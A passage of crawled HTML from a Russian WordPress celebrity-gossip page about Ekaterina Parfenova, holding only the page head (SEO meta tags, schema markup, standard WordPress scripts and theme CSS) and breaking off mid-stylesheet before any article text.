

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://showbiz-life.ru/lichnaya-jizn-ekaterina-parfenova/
body_size: 38382
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>Екатерина Парфенова: биография, личная жизнь</title>
<meta name="description" content="Екатерина Парфенова: биография, личная жизнь. Интересные факты из жизни модели и актрисы. Чем занимается Екатерина сейчас?"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://showbiz-life.ru/lichnaya-jizn-ekaterina-parfenova/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Екатерина Парфенова: биография, личная жизнь" />
<meta property="og:description" content="Екатерина Парфенова: биография, личная жизнь. Интересные факты из жизни модели и актрисы. Чем занимается Екатерина сейчас?" />
<meta property="og:url" content="https://showbiz-life.ru/lichnaya-jizn-ekaterina-parfenova/" />
<meta property="article:tag" content="Биография" />
<meta property="article:tag" content="Екатерина Парфенова" />
<meta property="article:tag" content="Личная жизнь" />
<meta property="article:section" content="Личная жизнь российских звезд" />
<meta property="og:updated_time" content="2017-12-22T12:21:17+03:00" />
<meta property="og:image" content="https://showbiz-life.ru/wp-content/uploads/303191.jpg" />
<meta property="og:image:secure_url" content="https://showbiz-life.ru/wp-content/uploads/303191.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Екатерина Парфенова: биография" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-12-20T06:14:55+03:00" />
<meta property="article:modified_time" content="2017-12-22T12:21:17+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Екатерина Парфенова: биография, личная жизнь" />
<meta name="twitter:description" content="Екатерина Парфенова: биография, личная жизнь. Интересные факты из жизни модели и актрисы. Чем занимается Екатерина сейчас?" />
<meta name="twitter:image" content="https://showbiz-life.ru/wp-content/uploads/303191.jpg" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://showbiz-life.ru/#person","name":"admin"},{"@type":"WebSite","@id":"https://showbiz-life.ru/#website","url":"https://showbiz-life.ru","name":"admin","publisher":{"@id":"https://showbiz-life.ru/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://showbiz-life.ru/wp-content/uploads/303191.jpg","url":"https://showbiz-life.ru/wp-content/uploads/303191.jpg","width":"600","height":"400","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://showbiz-life.ru/lichnaya-jizn-ekaterina-parfenova/#webpage","url":"https://showbiz-life.ru/lichnaya-jizn-ekaterina-parfenova/","name":"\u0415\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0430 \u041f\u0430\u0440\u0444\u0435\u043d\u043e\u0432\u0430: \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f, \u043b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c","datePublished":"2017-12-20T06:14:55+03:00","dateModified":"2017-12-22T12:21:17+03:00","isPartOf":{"@id":"https://showbiz-life.ru/#website"},"primaryImageOfPage":{"@id":"https://showbiz-life.ru/wp-content/uploads/303191.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://showbiz-life.ru/author/mekka7771/","name":"admin","url":"https://showbiz-life.ru/author/mekka7771/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8128ffeb8402112b1fd460e982538482?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8128ffeb8402112b1fd460e982538482?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ru-RU"}},{"@type":"BlogPosting","headline":"\u0415\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0430 \u041f\u0430\u0440\u0444\u0435\u043d\u043e\u0432\u0430: \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f, \u043b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c","datePublished":"2017-12-20T06:14:55+03:00","dateModified":"2017-12-22T12:21:17+03:00","articleSection":"\u041b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u0437\u0432\u0435\u0437\u0434","author":{"@id":"https://showbiz-life.ru/author/mekka7771/","name":"admin"},"publisher":{"@id":"https://showbiz-life.ru/#person"},"description":"\u0415\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0430 \u041f\u0430\u0440\u0444\u0435\u043d\u043e\u0432\u0430: \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f, \u043b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c. \u0418\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0444\u0430\u043a\u0442\u044b \u0438\u0437 \u0436\u0438\u0437\u043d\u0438 \u043c\u043e\u0434\u0435\u043b\u0438 \u0438 \u0430\u043a\u0442\u0440\u0438\u0441\u044b. \u0427\u0435\u043c \u0437\u0430\u043d\u0438\u043c\u0430\u0435\u0442\u0441\u044f \u0415\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0430 \u0441\u0435\u0439\u0447\u0430\u0441?","name":"\u0415\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0430 \u041f\u0430\u0440\u0444\u0435\u043d\u043e\u0432\u0430: \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f, \u043b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c","@id":"https://showbiz-life.ru/lichnaya-jizn-ekaterina-parfenova/#richSnippet","isPartOf":{"@id":"https://showbiz-life.ru/lichnaya-jizn-ekaterina-parfenova/#webpage"},"image":{"@id":"https://showbiz-life.ru/wp-content/uploads/303191.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://showbiz-life.ru/lichnaya-jizn-ekaterina-parfenova/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/showbiz-life.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://showbiz-life.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://showbiz-life.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3'  media='all' />
<link rel='stylesheet' id='expert-review-style-css' href='https://showbiz-life.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.8.0'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://showbiz-life.ru/wp-content/plugins/svg-support/css/svgs-attachment.css?ver=6.4.7'  media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://showbiz-life.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2'  media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background: #be499f;
	border: 1px solid #be499f;
}

</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://showbiz-life.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://showbiz-life.ru/wp-content/themes/root/assets/css/style.min.css?ver=3.1.2'  media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://showbiz-life.ru/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.9'  media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://showbiz-life.ru/wp-content/themes/root_child/style.css?ver=6.4.7'  media='all' />
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=1.0.1" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js?ver=1.0.1" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://showbiz-life.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://showbiz-life.ru/wp-json/wp/v2/posts/22622" /><link rel="alternate" type="application/json+oembed" href="https://showbiz-life.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshowbiz-life.ru%2Flichnaya-jizn-ekaterina-parfenova%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://showbiz-life.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshowbiz-life.ru%2Flichnaya-jizn-ekaterina-parfenova%2F&#038;format=xml" />

<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
<style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#e276e8}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#e276e8}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
